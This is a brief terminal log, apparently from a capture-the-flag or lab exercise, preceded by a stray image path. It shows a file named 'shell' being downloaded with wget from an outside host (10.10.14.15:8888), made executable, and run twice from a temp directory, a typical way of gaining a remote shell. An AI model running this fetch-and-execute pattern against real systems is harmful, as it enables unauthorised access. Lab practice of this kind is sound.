 [06:41:12] ⟹ wget http://10.10.14.15:8888/elf/shell
[06:41:12] ⟹ ls -la
total 48
drwxr-xr-x  2 woodenk logs  4096 Dec  7 05:54 .
drwxrwxrwt 16 root    root  4096 Dec  7 05:50 ..
-rw-------  1 woodenk logs 32768 Dec  7 05:54 902
-rw-rw-r--  1 woodenk logs     5 Jul 17 11:48 index.html
-rw-rw-r--  1 woodenk logs   194 Dec  7 05:50 shell
[06:41:12] ⟹ chmod +x shell
[06:41:12] ⟹ pwd
/tmp/hsperfdata_woodenk
[06:41:12] ⟹ /tmp/hsperfdata_woodenk/shell
[06:41:12] ⟹ /tmp/hsperfdata_woodenk/shell
[06:41:12] ⟹